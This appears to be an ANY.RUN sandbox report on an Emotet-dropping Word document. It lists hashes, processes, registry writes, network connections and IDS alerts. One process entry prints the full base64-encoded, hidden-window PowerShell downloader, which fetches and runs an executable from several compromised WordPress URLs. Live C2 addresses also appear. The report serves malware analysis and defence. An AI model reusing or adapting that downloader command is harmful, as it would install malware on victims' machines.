| File name: | 20190212_839295.doc |
| Full analysis: | https://app.any.run/tasks/2ff365ba-4eea-467b-af15-862eb31b1655 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 18:31:44 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Ea officia error., Author: Veronika Bussmann, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Dec 2 13:11:00 2019, Last Saved Time/Date: Mon Dec 2 13:11:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 331, Security: 0 |
| MD5: | E4A897E568D54DD68EE1CE96D3BD5E09 |
| SHA1: | C0DAA2D60ADE04A32483D2FCA32027C96E671B6E |
| SHA256: | 1B9B07F95AF4CE8F153E2076333B0038559113286BECB4E1A18D904124F79FB1 |
| SSDEEP: | 6144:rxo6ktJfob0DK2k44tGiL3HJkiyD7bcS8quadr:rxo6ktJfob0DKVQitk97bcJq9dr |
MALICIOUS
Emotet process was detected
- 574.exe (PID: 656)
Application was dropped or rewritten from another process
- serialfunc.exe (PID: 2924)
- 574.exe (PID: 656)
- 574.exe (PID: 2696)
- serialfunc.exe (PID: 2912)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2108)
Creates files in the user directory
- powershell.exe (PID: 2108)
Executable content was dropped or overwritten
- powershell.exe (PID: 2108)
- 574.exe (PID: 656)
Application launched itself
- 574.exe (PID: 2696)
- serialfunc.exe (PID: 2912)
PowerShell script executed
- powershell.exe (PID: 2108)
Starts itself from another location
- 574.exe (PID: 656)
Connects to server without host name
- serialfunc.exe (PID: 2924)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2580)
Creates files in the user directory
- WINWORD.EXE (PID: 2580)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Ea officia error. |
|---|---|
| Subject: | - |
| Author: | Veronika Bussmann |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:02 13:11:00 |
| ModifyDate: | 2019:12:02 13:11:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 331 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 388 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
41
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 656 | --8328bcf0 | C:\Users\admin\574.exe | 574.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2108 | powershell -w hidden -en JABDAHAAegB0AHgAaQBpAHQAYwB1AGwAbgB2AD0AJwBYAGcAegBnAGcAawBsAHcAegBnACcAOwAkAFYAZwBpAGkAbwB4AHYAZwBsAHYAdQBrACAAPQAgACcANQA3ADQAJwA7ACQAWgBwAHAAdgB6AHkAdQBuAGkAawBiAD0AJwBDAGQAbwB3AGEAYwB6AHgAbwBvACcAOwAkAEwAagBmAHAAdgB4AGQAaQBlAHoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFYAZwBpAGkAbwB4AHYAZwBsAHYAdQBrACsAJwAuAGUAeABlACcAOwAkAEoAbAByAHQAYQBuAGoAbgA9ACcATgBmAHEAbwB3AGIAdgBvAHYAeQByAHYAJwA7ACQAVQBwAHEAZAB1AHYAZwBvAGsAPQAuACgAJwBuAGUAdwAtACcAKwAnAG8AJwArACcAYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4ARQBUAC4AdwBlAEIAQwBMAEkAZQBOAHQAOwAkAEQAbgBlAHIAZAByAHQAbQA9ACcAaAB0AHQAcAA6AC8ALwBzAHIAaQBnAGwAbwBiAGEAbABpAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGsAZQAvACoAaAB0AHQAcAA6AC8ALwBiAGwAbwBnAC4AMgA0ADEAbwBwAHQAaQBjAGEAbAAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AOQBMAHkASgBmAEgASABrAGcAWgAvACoAaAB0AHQAcABzADoALwAvAGIAdQB0AGkAawBwAGEAdABpAGsAZQAuAGMAbwBtAC8AbwBsAGQALwB4AHcAbAAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AdABoAGEAaQBuAGUAdABtAGUAZABpAGEALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAGgAMwAvACoAaAB0AHQAcABzADoALwAvAGIAbABvAGcALgBsAGUAYQByAG4AYwB5AC4AbgBlAHQALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdABoAGUAbQBlAHMALwBzAGEAbABpAGUAbgB0AC8AbgBlAGMAdABhAHIALwBwAGwAdQBnAGkAbgAtAG4AbwB0AGkAYwBlAHMALwBsADEAbgBNADkANABYAGUAdwAvACcALgAiAFMAcABgAEwASQB0ACIAKAAnACoAJwApADsAJABJAGQAZwBtAHYAcgBrAGEAdQA9ACcATgBkAHUAaQB4AHMAYwByAGkAcQBqACcAOwBmAG8AcgBlAGEAYwBoACgAJABaAGUAYQBnAHIAZgBoAHUAbQBxACAAaQBuACAAJABEAG4AZQByAGQAcgB0AG0AKQB7AHQAcgB5AHsAJABVAHAAcQBkAHUAdgBnAG8AawAuACIAZABvAFcAYABOAGAAbABPAGAAQQBEAEYASQBMAGUAIgAoACQAWgBlAGEAZwByAGYAaAB1AG0AcQAsACAAJABMAGoAZgBwAHYAeABkAGkAZQB6ACkAOwAkAEYAeQBiAHoAdAB3AG0AbwBlAGsAPQAnAEgAdwByAGIAagBtAGsAegB5AGoAeQBiAGYAJwA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAdAAtAEkAdAAnACsAJwBlAG0AJwApACAAJABMAGoAZgBwAHYAeABkAGkAZQB6ACkALgAiAEwAYABFAE4AZwBgAFQASAAiACAALQBnAGUAIAAzADgAMwA2ADIAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwBUAGAAQQByAFQAIgAoACQATABqAGYAcAB2AHgAZABpAGUAegApADsAJABEAHkAcQB6AHgAdABoAHgAcQBsAGgAPQAnAEEAagBzAGsAbABxAHcAbABxACcAOwBiAHIAZQBhAGsAOwAkAFkAZgBuAHYAYQBhAHUAdgByAD0AJwBGAHQAawB6AG4AbwB1AGwAeABlACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFgAYQBmAHEAdQBoAGoAZABuAHoAbABiAD0AJwBNAHgAcQByAG0AZwBnAHEAZAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2580 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\20190212_839295.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2696 | "C:\Users\admin\574.exe" | C:\Users\admin\574.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2912 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 574.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2924 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: DLGSMPL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
1 283
Read events
1 063
Write events
206
Delete events
14
Modification events
| (PID) Process: | (2580) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 4;; |
Value: 343B3B00140A0000010000000000000000000000 | |||
| (PID) Process: | (2580) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2580) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2580) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2580) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2580) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2580) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2580) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2580) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2580) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333919806 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2580 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA7B4.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2580 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AB98ED0C.wmf | — | |
MD5:— | SHA256:— | |||
| 2580 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CB62D19D.wmf | — | |
MD5:— | SHA256:— | |||
| 2580 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2BDE32FA.wmf | — | |
MD5:— | SHA256:— | |||
| 2580 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BD0232B3.wmf | — | |
MD5:— | SHA256:— | |||
| 2580 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6CCAE518.wmf | — | |
MD5:— | SHA256:— | |||
| 2580 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\BCED3239.wmf | — | |
MD5:— | SHA256:— | |||
| 2580 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\19F42E6.wmf | — | |
MD5:— | SHA256:— | |||
| 2580 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\123409AF.wmf | — | |
MD5:— | SHA256:— | |||
| 2580 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9A9737E4.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
3
DNS requests
1
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2924 | serialfunc.exe | POST | — | 212.186.191.177:80 | http://212.186.191.177/jhOQql1aRN2iCAlBuwB | AT | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2108 | powershell.exe | 66.96.147.117:80 | sriglobalit.com | The Endurance International Group, Inc. | US | malicious |
2924 | serialfunc.exe | 212.186.191.177:80 | — | Liberty Global Operations B.V. | AT | malicious |
2924 | serialfunc.exe | 91.242.138.5:80 | — | Visovision S.l. | ES | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
sriglobalit.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2108 | powershell.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
2108 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2108 | powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
2108 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2108 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |